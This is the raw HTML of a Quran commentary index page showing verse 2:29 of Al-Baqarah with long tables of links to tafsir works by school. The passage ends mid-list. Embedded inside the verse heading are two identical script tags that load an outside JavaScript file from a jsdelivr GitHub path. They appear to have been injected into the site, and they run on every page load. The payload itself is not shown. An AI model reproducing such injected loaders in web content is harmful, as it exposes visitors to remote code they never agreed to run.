    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {هو الذي خلق لكم ما في الأرض جميعا ثم استوى إلى السمآء فسواهن سبع سماوات وهو بكل شيء عليم<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (البقرة               - Al-Baqarah                                         - 29) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان 